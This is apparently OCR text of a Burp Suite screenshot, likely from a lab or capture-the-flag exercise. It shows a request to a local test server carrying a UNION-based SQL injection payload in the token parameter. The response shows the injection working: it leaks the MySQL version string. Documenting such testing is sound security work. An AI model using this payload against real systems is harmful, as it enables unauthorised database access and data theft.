 Burp Suite Community Edition v2.1.02 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 4 × ...
Send Cancel < ▾ > ▾
Target: http://192.168.1.79 ?
Request
Raw Params Headers Hex
GET
/v1/users.php?format=json&token=212174768840da1c6a1604c8b485a0ee'union+select+1,ver
sion(),3,4,5--+ HTTP/1.1
Host: 192.168.1.79
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0) Gecko/20100101
Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 26 Sep 2019 15:05:44 GMT
Server: Apache/2.4.18 (Ubuntu)
Content-Length: 110
Connection: close
Content-Type: application/json; charset=utf-8
{"code":1,"status":200,"data":{"username":"3","emailid":"5.7.27-0ubuntu0.16.04.1","
token":"5","password":"4"}}
CST
? < + > Type a search term 0 matches
Done
285 bytes | 1 millis
ENG
US
11:05 PM
9/26/2019